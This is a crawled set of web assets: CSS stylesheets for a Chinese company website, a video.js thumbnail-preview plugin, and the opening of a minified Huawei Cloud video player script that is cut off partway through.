  background: url('../images/searchClose.png') no-repeat center;
  background-size: 4.167vw 4.167vw;
  z-index: 100000;
  cursor: pointer;
}
.change-box {
  position: absolute;
  right: 3%;
  bottom: 2%;
  z-index: 12;
}
.change-box ul li {
  float: left;
}
.change-box ul li > div {
  width: 11.198vw;
  height: 8.333vw;
  padding-top: 0.521vw;
  position: relative;
  margin-left: 0.573vw;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
.change-box ul li > div .progress {
  background: #a9a4a5 !important;
}
.change-box ul li > div .num {
  display: none;
  position: absolute;
  left: 0;
  bottom: 1.302vw;
  height: 1.042vw;
  font-size: 0.729vw;
  color: #a39ea0;
}
.change-box ul li > div .num span {
  font-size: 1.042vw;
  color: #e7c881;
}
.change-box ul li > div .hover-title {
  display: none;
  width: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  white-space: nowrap;
  font-size: 0.729vw;
  top: 0;
  color: #a9a4a5;
  overflow: hidden;
  text-overflow: ellipsis;
}
.change-box ul li > div .img-box {
  display: none;
  width: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  color: #4c4c4c;
  bottom: 0.677vw;
  height: 5.99vw;
}
.change-box ul li > div .img-box video {
  object-fit: fill;
}
.change-box ul li > div:hover .img-box,
.change-box ul li > div:hover .hover-title {
  display: block;
}
  .fixed-code{
  display:none;}

  .img-box .video-js{
	width:100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.yichengbanfa.com/template/default/assets/css/main.css
body_size: 5908
content:
@CHARSET "UTF-8";
html{margin:0;padding:0;border:0;}
body,div,span,object,iframe,h1,h2,h3,h4,p,blockquote,pre,a,address,code,b,em,img,
dl,dt,dd,ol,ul,li,fieldset,form,label,footer,
header,hgroup,nav,section
{margin:0;padding:0;border:0;}
body{background:#fff;color:#666;position:relative;font:12px/1.5 Microsoft YaHei,arial,宋体,sans-serif;vertical-align:baseline;width:100%;overflow-x:hidden;}
a{text-decoration:none;outline:none;}
a:link{color:#666;}
a:visited{color:#666;}
a:hover,a:active,a:focus{color:#e87518;text-decoration:none;outline:none;}

input{padding:0;margin:0;font-family:'Microsoft YaHei';}
img{border:none;background:none;vertical-align:middle;}
ul,ol,li{list-style-type:none;}
select,input,img,select{vertical-align:middle;}
table{border-collapse:collapse;border-spacing:0}
table, th, td {vertical-align: middle}
.clearfix:after{content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden;}
.clearfix{zoom:1}
.clearboth{height:0px;line-height:0px;overflow:hidden;clear:both;font-size:0px;}

h1,h2,h3,h4{font-size:12px;font-weight:bold;}
hr {border: 0;border-top:1px solid #ccc;height:0;}

.com-img{ display:inline; overflow:hidden;margin:0 auto;display: table;}
.com-img img{ transition:all 0.5s ease-in 0s; -webkit-transition:all 0.5s ease-in 0s; -moz-transition:all 0.5s ease-in 0s; -o-transition:all 0.5s ease-in 0s;}
.com-img:hover img{transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);-ms-transform:scale(1.1);}


@font-face {
    font-family: 'constan2';
    src:url('../fonts/Microsoft JhengHei UI/msjhl_0.ttc') format('truetype');
}
.ssddds{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

            .demo-message-wrap input::-webkit-input-placeholder,
            .demo-message-wrap textarea::-webkit-input-placeholder {
                /* WebKit browsers */
                  color: #fff;
            }

            .demo-message-wrap input:-moz-placeholder,
            textarea:-moz-placeholder {
                /* Mozilla Firefox 4 to 18 */
                  color: #fff;
            }

            .demo-message-wrap input::-moz-placeholder,
            textarea::-moz-placeholder {
                /* Mozilla Firefox 19+ */
                   color: #fff;
            }

            .demo-message-wrap input:-ms-input-placeholder,
            textarea:-ms-input-placeholder {
                /* Internet Explorer 10+ */
                  color: #fff;
            }

            .demo-message-wrap input[type='text']::-webkit-input-placeholder{
                color: #fff;
            }



.aby_hh li:hover .aby_hh_img img{
    filter: invert(49%) sepia(93%) saturate(369%) hue-rotate(900deg) brightness(60%) contrast(93%);
}
/*头部样式*/
.fl{
    float:left;
}
.fr{
    float: right;
}
.head{
    height: 106px;

}
.logo{
    line-height: 106px;
    width: 25%;
    vertical-align: middle;

}
.logo img{
    max-width: 100%;
}

.tnav{
   
    float: right;
    width: 55%;
}
.x-banner{
    position: relative;

}
.rtxx{
    margin-top: -30px;
    z-index: 99;
    position: absolute;
    width: 100%;
}
.rtxx2{
    display: flex;
    justify-content: center;
    margin: 0 2.31%;
    height: 67px;
    background-color: #ffffff;
    box-shadow: 3px 5px 9px 2px 
        rgba(0, 0, 0, 0.09);
}

.rtxx2 #formsearch{
    width:30%;
    margin-top: 15px;
}

.hotSearch{
    margin-left: 5.625%;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 66px;
    letter-spacing: 0px;
    color: #464646;
}
.hotSearch a{margin-right:6px;color: #464646;}
.rtxx2 #formsearch input{background:none;border:none;float:left;outline: none;}
.rtxx2 #formsearch input#keyword{height:36px;line-height:36px;padding-left:4px;color:#666;
width: 90%;border-bottom: 1px solid #464646;
}
.rtxx2 #formsearch input#s_btn{width:10%;height:36px;line-height:36px;text-align:center;
    background:url(//cdn.myxypt.com/2ab78d55/21/04/87cf78f10fd6352aed45d8a6a81743d1d6b945dc.png) no-repeat center;

    color:#fff;border:none;cursor:pointer;}

#menu{
      width: 1920px;
    position: relative;
    left: 50%;
    margin-left: -960px;
    background: #03479c;
}
.ct1{color:#03479c;font-size:42px;text-align:center;}
.ct1 span{display:block;text-transform:uppercase;font-size:18px;font-weight:normal;color:#888888;font-family:"Arial";line-height: 30px;}


.container {
    width: 1200px;
    margin: 0 auto;
}

/*高品质追求*/
.box2{width:1200px;margin:0 auto;margin-top:20px;}
.tabz{position:relative;display:flex;justify-content:center;align-items:center;margin-top:50px;}
.tabz li{float:left;width:140px;height:32px;display:block;line-height:32px;background:#eaeaea;text-align:center;color:#666666;font-size:14px;cursor: pointer;margin-left:10px;}
.tabz li.cur{color:#fff;text-decoration:none;font-size:14px;background:#03479c;}
.tabz  li:hover, .tabz li.cur {
    background: #03479c;
    position: relative;
    color: #fff;
    cursor: pointer;
}

.tabz li:hover a, .tabz li.cur a {
    color: #fff;
}

.ttz{display: none;margin-top:30px;}
.list1z{padding:8px 10px;}
.list1z li{position:relative;vertical-align: middle;float:left;margin-right:26px;margin-bottom:26px}
.list1z li a.img{display:block}
.list1z li a.img img{width:376px;height:270px;}


.list1z li:nth-child(3n){float:right;margin-right:0px;}

.dac{background:#03479c;border-bottom-left-radius:5px;border-bottom-right-radius:5px;line-height:45px;height:45px;}
.list1z li h3{color:#fff;font-size:16px;float:left;font-weight:normal;margin-left:5%;}
.list1z li h3 a{color:#fff;font-size:16px;line-height:45px;}
.list1z li:hover .dac{background:#b99562;}


.mx{float:right;color:#fff;font-size:16px;margin-right:5%;}
.mx a{color:#fff;font-size:16px;}

/*滚动*/
.pin{width:1200px;margin:0 auto;}

.chan{text-align:center;padding-top:30px;position:relative;margin-bottom:40px;}
.l_btn,.r_btn{position:absolute;cursor:pointer;top:55%;}
.l_btn{left:-50px;}
.r_btn{right:-50px;}

.twt{float: left;}
.twt li a.img{display:block;}
.twt li a.img img{display:block;width: 273px;height:150px;}
.twt li{float: left;overflow: hidden; margin-left: 20px;}

#m_demo{overflow:hidden;width:100%;margin:0 auto;padding-top:20px;}
#m_indemo {float: left;width:800%}
#m_demo1 {float: left;}
#m_demo2 {float: left;}

.huise{width:1920px;position:relative;left:50%;margin-left:-960px;background:#f5f5f5;padding-bottom:50px;padding-top:70px;}

#demo{overflow:hidden;width:100%;margin:0 auto;}
#indemo {float: left;width:800%}
#demo1 {float: left;}
#demo2 {float: left;}


.anls{width:1200px;margin:0 auto;padding-top:40px;border-top:1px solid #e5e5e5}
.product_list3{}
.product_list3 li{float:left;margin-right:38px;margin-bottom:38px;_display:inline;position:relative;width:376px;height:248px;}
.product_list3 li a.img{}
.product_list3 li a.img img{width:376px;height:248px;}
.product_list3 li h3{text-align:center;position:absolute;bottom:0px;width:100%;background:url(../images/h3.png) no-repeat center top;height:40px;color:#fff;}
.product_list3 li h3 a{font-weight:normal;line-height:40px;font-size:16px;color:#fff;}
.product_list3 li a.img{display:block;}
.product_list3 li a.img:hover{border-color:#b99562;}



.ab0{
    margin-top: 9.6875vw;
 }

 .abt{
    display: flex;
    justify-content: space-between;

 }
.abt0{
    width: 53%;
}
.abt0 h2{
    font-size: 1.875vw;
    font-weight: bold;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #464646;
}
.abt0 h2 span{
    font-size:1.25vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #717171;
     text-transform: uppercase;
    margin-left: 0.6vw;
}
.abt0 .hx{
    background: url(//cdn.myxypt.com/2ab78d55/21/04/92e2848ee15ebe396ce530266360be01b06ffc2b.png)no-repeat center;
    width: 46%;
    background-size: 100%;
    height: 10px;
    margin-top: 1vw;
}
.abt0 h3{
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 28px;
    letter-spacing: 0px;
    color: #929292;
    margin-top: 1.46vw;
}
.szgd{
    width: 42.125%;
    
}
.szgd ul{
    display: flex;
    justify-content: space-between;
}
.szgd ul li{
    width: 28.5%;
    background: #f9f9f9;
    display: flex;
    align-items: center;
    text-align: center;
    flex-wrap: wrap;
    padding: 2.55vw 0;
    position: relative;
}
.szgd ul li h3{
    font-size: 3.125vw;
    font-weight: bold;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #464646;
    font-family: "MicrosoftYaHei";
    text-align: center;
    width: 100%;
}


.szgd ul li:nth-child(3) h3 {
    font-size: 2.5vw;
    text-align: center;
}
.szgd ul li .jh{
    position: absolute;
    top: 1.875vw;
    right:15%;
    font-size: 1.875vw;
    font-weight: bold;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #464646;

}
.szgd ul li:nth-child(2) .jh{
    right:10%;
}

.szgd ul li h4{
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: 0px;
    color: #929292;
    width: 100%;
    margin-top: 13px;
}
.szgd ul li:hover h3{
    color: #c40000;
}
.szgd ul li:hover .jh{
    color: #c40000;
}

.ab2{

}
.abtp{
    width: 57.875%;

}
.abtp img{
    width: 100%;
}
.abwz{
    width: 37.1875%;
    margin-right: 1.445vw;
    margin-top: 6.14vw;
}
.abwz h3{
        
    font-family: MicrosoftYaHei;
    font-size: 0.833vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1.75;
    letter-spacing: 0px;
    color: #929292;
    text-indent: 2em;
}
.abwz .ckgd{
    display: block;
    width: 172px;
    height: 40px;
    background-color: #c40000;
    text-align: center;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 40px;
    letter-spacing: 0px;
    color: #ffffff;
    border-radius: 8px;
    float: right;
        margin-top: 4.204vw;
}

.zzry{
    margin-top: 2.29vw;
    
}
.zzry1{
   display: flex;
    justify-content: space-between;
    background: #f9f9f9;
    overflow: hidden; 
}

.zzry .zzryt{
    width: 16.75%;
    background: url(//cdn.myxypt.com/2ab78d55/21/04/935cd94dac3235797b9216d190c14981b5ab999c.jpg)no-repeat center;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
}
.zzryt h2{
    text-align: center;
    font-size: 1.875vw;
    font-weight: bold;
    font-stretch: normal;
    line-height: 1.33;
    letter-spacing: 0px;
    color: #ffffff;
}

.zzry .zzry2{
    width: 72.125%;
    padding: 1.1vw 0 1.5625vw;
    margin-right: 3.5%;
    overflow: hidden;
}
.zzry .zzry2 ul li.swiper-slide{
    width: auto;
}
.zzry .zzry2 ul li img{
    width: 100%;
}

.jggy{
    margin-top: 9.64vw;
}
.tit{

}
.tit h2{
    font-size: 1.875vw;
    font-weight: bold;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #464646;
}
.tit h2 span{
    font-size:1.25vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #717171;
    text-transform: uppercase;
    margin-left: 1vw;
}
.tit .hx{
    background: url(//cdn.myxypt.com/2ab78d55/21/04/92e2848ee15ebe396ce530266360be01b06ffc2b.png)no-repeat left center;
    
    height: 10px;
    margin-top: 1vw;
}

.jggy2{
    margin-top: 2.604vw;
    display: flex;
    justify-content: space-between;
    
}
.jggytp{
    width: 70%;
}
.jggytp ul li{
    display: none;
    position: relative;
}
.jggytp ul li .tp img{
    width: 100%;
}
.jggytp ul li .wz{
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0,0,0,.5);
    padding: 2.91vw 5% 3.125vw 7%;
}
.jggytp ul li .wz h3{
    font-size: 1.5625vw;
    font-weight: bold;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #ffffff;
}
.jggytp ul li .wz .hx2{
   width: 68px;
    height: 3px;
    background-color: #c40000;
    margin:0.833vw  0 1.35vw;
}
.jggytp ul li .wz  h4{
    font-size: 0.833vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: 0px;
    color: #ffffff;
}
.jggybt{
    width: 30%;
    background: #f9f9f9;
}
.jggybt ul li{
    background: #f9f9f9;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 1.09vw 0;
}
.jggybt ul li .img{
    margin-right: 8.33%;
    width: 15.8333%;

} 
.jggybt ul li .img img{
    width: 100%;
}
.jggybt ul li .wz{
    width: 50%;
}
.jggybt ul li .wz h3{
    font-size: 1.04vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #464646;
}
.jggybt ul li .wz p{
    font-size:0.833vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 2.2;
    letter-spacing: 0px;
    color: #464646;
    text-transform: uppercase;
}
.jggybt ul li.cur{
    background: #c40000;
}
.jggybt ul li.cur img{
 filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(202deg) brightness(125%) contrast(125%);
}
.jggybt ul li.cur  .wz h3{
    color: #fff;
}
.jggybt ul li.cur  .wz p{
    color: #fff;
}

.cpzs{
    margin-top: 7.916vw;
    background: #f9f9f9;
    padding-top: 5vw;
    padding-bottom: 6.25vw;
    position: relative;
    width: 100%;
}
.cpzsfl ul li{
    float: left;
    background: url(//cdn.myxypt.com/2ab78d55/21/04/3a9024563df870b4481f3b01cdd2aff2193e0c2b.jpg)no-repeat right center;
    padding: 0 1.45vw;
}

.cpzsfl ul li:last-child{
    background: none;
    padding-right: 0;
}
.cpzsfl ul li a{
    font-size: 0.833vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1.75;
    letter-spacing: 0px;
    color: #464646;
}
.cpzsfl ul li.cur a{
    color: #c40000;
}
.cpzs2{
    margin-top: 2.5vw;
}
.cpzs2 .tt{
    display: none;
}
.cpzs2 .tt ul li{
    float: left;
    width: 17.75%;
   
    margin-right: 2.8125%;
}
.cpzs2 .tt ul li .img{
     border: 1px solid #fff;
     display: block;
}
.cpzs2 .tt ul li:last-child{
    margin-right: 0;
}
.cpzs2 .tt ul li img{
    width: 100%;

}
.cpzs2 .tt ul li:hover{
    
}
.cpzs2 .tt ul li h3{
    text-align: center;
    font-size: 0.833vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 3.25;
    letter-spacing: 0px;
    color: #464646;
}
.cpzs2 .tt ul li h3 a{
        color: #464646;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    white-space: nowrap;
}
.cpzs2 .tt ul li:hover .img{
     border: 1px solid #c40000;
}
.cpzs2 .tt ul li:hover h3 a{
    color: #c40000;
}

.cpzs .gdcp{
    display: block;
    width: 10.75%;
    height: 40px;
    background: #c40000;
    margin: 0 auto;
    margin-top: 1;
    border-radius: 8px;
    position: absolute;
    left: 50%;
    margin-left: -5.375%;
    bottom: -20px;
    z-index: 9;
    font-size: 0.833vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 40px;
    letter-spacing: 0px;
    color: #ffffff;
    text-align: center;
}



.news0{
    margin-top: 7.8125vw;
    margin-bottom: 7.8125vw;
}

.newsfl ul li{
    float: left;
    background: url(//cdn.myxypt.com/2ab78d55/21/04/3a9024563df870b4481f3b01cdd2aff2193e0c2b.jpg)no-repeat right center;
    padding: 0 1.45vw;
}
.newsfl ul li:last-child{
    background: none;
    padding-right: 0;
}
.newsfl ul li a{
    font-size: 0.833vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1.75;
    letter-spacing: 0px;
    color: #464646;
}
.newsfl ul li.active a{
    color: #c40000;
}

    .tab-con { position: relative; }
    .tab-con .tab-main { position: absolute; left: 0; top: 0; z-index: 9; right: 0;}
    .tab-con .tab-main { opacity: 0; visibility: hidden;  }
    .tab-con .tab-main.active { position: static; opacity: 1; visibility: visible;  }


.news1{
    margin-top: 1.614vw;
    display: flex;
    justify-content: space-between;
   
}
.news01{
    border: solid 1px #d2d2d2;
    width: 31%;
    margin-right: 3.5%;
    padding: 2.08vw 1.82vw 1vw 1.82vw;
    
}
.news02{
    border: solid 1px #d2d2d2;
    width: 31%;
    margin-right:  3.5%;
    padding: 1.5625vw 1.82vw 0 1.82vw;
    
}
.newstp{
    
    width: 31%;
   
}
.newstp img{
    width: 100% !important;
    height: auto!important;
}

.news01 ul li{
    padding-left: 20px;
    background: url(//cdn.myxypt.com/2ab78d55/21/04/ef98f13571d4cf8ec29c32e4c8403f5838134111.jpg)no-repeat left 16px;
    margin-bottom: 10px;
}
.news01 ul li h3{
    display: flex;
    justify-content: space-between;
}
.news01 ul li h3 a{
    font-size: 0.9375vw;
    color: #464646;
    font-weight: normal;
    display: block;
    float: left;
    line-height: 2;
}
.news01 ul li h3 span{
    font-size: 0.9375vw;
    float: right;
    color: #464646;
    font-weight: normal;
    line-height: 2;
    display: block;

}
.news01 ul li p{
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 20px;
    letter-spacing: 0px;
    color: #b3b3b3;
    margin-top: 0px;
}

.news02 ul li{
    padding-left: 20px;
    background: url(//cdn.myxypt.com/2ab78d55/21/04/ef98f13571d4cf8ec29c32e4c8403f5838134111.jpg)no-repeat left 16px;
    margin-bottom: 10px;
}
.news02 ul li h3{
   
    display: flex;
    justify-content: space-between;
}
.news02 ul li h3 a{
    font-size: 0.9375vw;
    color: #464646;
    font-weight: normal;
    display: block;
    float: left;
    line-height: 2;
}
.news02 ul li h3 span{
    font-size: 0.9375vw;
    float: right;
    color: #464646;
    font-weight: normal;
    line-height: 2;
    display: block;

}

.foot{
    background: #363636;
    padding: 2.6vw 0 2.03vw;
}
.ftdz{
    margin-left: 4.4%;
}
.ftdz ul li{
    margin-bottom: 3vw;
}
.ftdz ul li img{
    float: left;
    margin-top: 4px;
}
.ftdz ul li:last-child img{
    margin-top: 10px;
}
.ftdz ul li .wz{
    float: left;
    margin-left: 15px;
}
.ftdz ul li .wz h3{
    font-size: 0.9375vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1.66;
    letter-spacing: 0px;
    color: #ffffff;
}
.ftdz ul li .wz h4{
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height:1.7;
    letter-spacing: 0px;
    color: #757575;
    margin-top: 15px;
}
.ftdz ul li .wz h4 span{
    color: #ffffff;
}


.zxly{
    width: 24.375%;
    margin-left: 11.25vw;
}
.zxly h3{
    font-size: 0.9375vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #ffffff;
}
.zxly .zxly2{
    margin-top:1.46vw;

}
.zxly .zxly2 #message-form{

}
.zxly .zxly2 #message-form input{
    border: solid 1px #757575;
    background: none;
    outline: none;
    display: block;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 33px;
    letter-spacing: 0px;
    color: #757575;
    margin-bottom: 10px;
     border-radius: 0px;
}
.zxly .zxly2 #message-form #name{
    width: 100%;
}
.zxly .zxly2 #message-form #contact{
    width: 100%;
}
.zxly .zxly2 #message-form #content{
    width: 100%;
    height: 117px;
     border: solid 1px #757575;
    background: none;
    outline: none;
    display: block;
    border-radius: 0px;
    margin-bottom: 10px;
}
.zxly .zxly2 #message-form #checkcode{
    float:left;
    width:30%;
    margin-right: 0px;
}
.zxly .zxly2 #message-form #checkCodeImg1{
    float:left;
    width: 30%;
    margin-left: 4%;
}
.zxly .zxly2 #message-form .btn{
    float: left;
    width: 30%;
    height: 26px;
    background-color: #c40000;
    border-radius: 13px;
    border: none;
    text-align: center;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 24px;  
    letter-spacing: 0px;
    color: #ffffff;
    padding: 0;
    margin-left: 4%;
    margin-top: 5px;
}

.foot .ftewm{
    margin-right: 11.6%;
    width: 11.75%;
}
.foot .ftewm h3{
    font-size: 0.9375vw;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #ffffff;
}
.foot .ftewm h2{
    margin-top: 1.46vw;
    text-align: center;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 1;
    letter-spacing: 0px;
    color: #757575;
}
.foot .ftewm h2 img{
    width: 100%;
}
.foot .ftewm h2 p+p{
    margin-top:1vw;
}
.footer{
    border-top: 1px solid rgba(255,255,255,.2);
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 16px;
    letter-spacing: 0px;
    color: #646464;
    padding-top: 15px;
}

@media (max-width: 1024px) {
    .news02 ul li h3 a{
        font-size: 12px;
    }
    .news02 ul li h3 span{
        font-size: 12px;
    }
    .news02{
        padding: 10px;
    }
    .news01{
        padding: 10px; 
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://media-cache.huaweicloud.com/video/hwplayer/1.0.0/lib/plugins/js/videojs.thumbnails.js
body_size: 8317
content:
"use strict";
(function () {
    var defaults = {
            0: {
                src: 'example-thumbnail.png'
            }
        },
        extend = function () {
            var args, target, i, object, property;
            args = Array.prototype.slice.call(arguments);
            target = args.shift() || {};
            for (i in args) {
                object = args[i];
                for (property in object) {
                    if (object.hasOwnProperty(property)) {
                        if (typeof object[property] === 'object') {
                            target[property] = extend(target[property], object[property]);
                        } else {
                            target[property] = object[property];
                        }
                    }
                }
            }
            return target;
        },
        getComputedStyle = function (el, pseudo) {
            return function (prop) {
                if (window.getComputedStyle) {
                    return window.getComputedStyle(el, pseudo)[prop];
                } else {
                    return el.currentStyle[prop];
                }
            };
        },
        offsetParent = function (el) {
            if (el.nodeName !== 'HTML' && getComputedStyle(el)('position') === 'static') {
                return offsetParent(el.offsetParent);
            }
            return el;
        },
        getVisibleWidth = function (el, width) {
            var clip;

            if (width) {
                return parseFloat(width);
            }

            clip = getComputedStyle(el)('clip');
            if (clip !== 'auto' && clip !== 'inherit') {
                clip = clip.split(/(?:\(|\))/)[1].split(/(?:,| )/);
                if (clip.length === 4) {
                    return (parseFloat(clip[1]) - parseFloat(clip[3]));
                }
            }
            return 0;
        },
        getScrollOffset = function () {
            if (window.pageXOffset) {
                return {
                    x: window.pageXOffset,
                    y: window.pageYOffset
                };
            }
            return {
                x: document.documentElement.scrollLeft,
                y: document.documentElement.scrollTop
            };
        },
        thumbnails = function (options) {
            var div, settings, img, player, progressControl, duration, moveListener, moveCancel;
            settings = extend({}, defaults, options);
            player = this;

            (function () {
                var progressControl, addFakeActive, removeFakeActive;
                // Android doesn't support :active and :hover on non-anchor and non-button elements
                // so, we need to fake the :active selector for thumbnails to show up.
                if (navigator.userAgent.toLowerCase().indexOf("android") !== -1) {
                    progressControl = player.controlBar.progressControl;

                    addFakeActive = function () {
                        progressControl.addClass('fake-active');
                    };
                    removeFakeActive = function () {
                        progressControl.removeClass('fake-active');
                    };

                    progressControl.on('touchstart', addFakeActive);
                    progressControl.on('touchend', removeFakeActive);
                    progressControl.on('touchcancel', removeFakeActive);
                }
            })();

            // create the thumbnail
            div = document.createElement('div');
            div.className = 'vjs-thumbnail-holder';
            img = document.createElement('img');
            div.appendChild(img);
            img.src = settings['0'].src;
            img.className = 'vjs-thumbnail';
            extend(img.style, settings['0'].style);

            // center the thumbnail over the cursor if an offset wasn't provided
            if (!img.style.left && !img.style.right) {
                img.onload = function () {
                    img.style.left = -(img.naturalWidth / 2) + 'px';
                };
            }

            // keep track of the duration to calculate correct thumbnail to display
            duration = player.duration();

            // when the container is MP4
            player.on('durationchange', function (event) {
                duration = player.duration();
            });

            // when the container is HLS
            player.on('loadedmetadata', function (event) {
                duration = player.duration();
            });

            // add the thumbnail to the player
            progressControl = player.controlBar.progressControl;
            progressControl.el().appendChild(div);

            moveListener = function (event) {
                var mouseTime, time, active, left, setting, pageX, right, width, halfWidth, pageXOffset, clientRect;
                active = 0;
                pageXOffset = getScrollOffset().x;
                clientRect = offsetParent(progressControl.el()).getBoundingClientRect();
                right = (clientRect.width || clientRect.right) + pageXOffset;

                pageX = event.pageX;
                if (event.changedTouches) {
                    pageX = event.changedTouches[0].pageX;
                }

                // find the page offset of the mouse
                left = pageX || (event.clientX + document.body.scrollLeft + document.documentElement.scrollLeft);
                // subtract the page offset of the positioned offset parent
                left -= offsetParent(progressControl.el()).getBoundingClientRect().left + pageXOffset;

                // apply updated styles to the thumbnail if necessary
                // mouseTime is the position of the mouse along the progress control bar
                // `left` applies to the mouse position relative to the player so we need
                // to remove the progress control's left offset to know the mouse position
                // relative to the progress control
                // mouseTime = Math.floor((left - progressControl.el().offsetLeft) / progressControl.width() * duration);
                mouseTime = Math.floor((left - 10) / (progressControl.width() - 20) * duration);    //10和20分别为进度条的左外边距和两边的外边距
                for (time in settings) {
                    if (mouseTime > time) {
                        active = Math.max(active, time);
                    }
                }
                setting = settings[active];
                if (setting.src && img.src != setting.src) {
                    img.src = setting.src;
                }
                if (setting.style && img.style != setting.style) {
                    extend(img.style, setting.style);
                }

                width = getVisibleWidth(img, setting.width || settings[0].width);
                halfWidth = width / 2;

                // make sure that the thumbnail doesn't fall off the right side of the left side of the player
                if ((left + halfWidth) > right) {
                    left -= (left + halfWidth) - right;
                } else if (left < halfWidth) {
                    left = halfWidth;
                }

                div.style.left = left + 'px';
            };

            // update the thumbnail while hovering
            progressControl.on('mousemove', moveListener);
            progressControl.on('touchmove', moveListener);

            moveCancel = function (event) {
                div.style.left = '-1000px';
            };

            // move the placeholder out of the way when not hovering
            progressControl.on('mouseout', moveCancel);
            progressControl.on('touchcancel', moveCancel);
            progressControl.on('touchend', moveCancel);
            player.on('userinactive', moveCancel);
        };

    /**
     * register the thubmnails plugin
     */
    try{
        videojs.registerPlugin('thumbnails', thumbnails);
    }catch(error){
        videojs.plugin('thumbnails', thumbnails);
    }
})();


--- FILE ---
content_type: application/x-javascript
request_url: http://media-cache.huaweicloud.com/video/hwplayer/1.0.0/dist/hwplayer.js
body_size: 142255
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=1)}([function(e,t,n){"use strict";var r={utf8:{stringToBytes:function(e){return r.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(r.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=r},function(e,t,n){"use strict";var r=function(e){var t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)"),n=window.location.search.substr(1).match(t);return null!=n?unescape(n[2]):null}("hwplayerLibPath")||g("hwplayerLibPath")||"https://media-cache.huaweicloud.com/video/hwplayer/1.0.0/lib/",i={},o={switcher:r+"plugins/js/videojs-resolution-switcher.js",thumbnails:r+"plugins/js/videojs.thumbnails.js",hlsjs:r+"plugins/js/videojs-hlsjs-plugin.js",flvjsPlugin:r+"plugins/js/videojs-flv-0.2.0.min.js",dashjsPlugin:r+"plugins/js/videojs-dash-2.9.1.min.js"},a=g("flvjs")&&"false"!==g("flvjs")||!1,s=g("dashjs")&&"false"!==g("dashjs")||!1,u=document.getElementsByTagName("head").item(0),l={isIeAndIeVersion:function(){if(window.ActiveXObject||"ActiveXObject"in window){var e,t=new RegExp("MSIE (\\d+\\.\\d+);"),n=navigator.userAgent;return 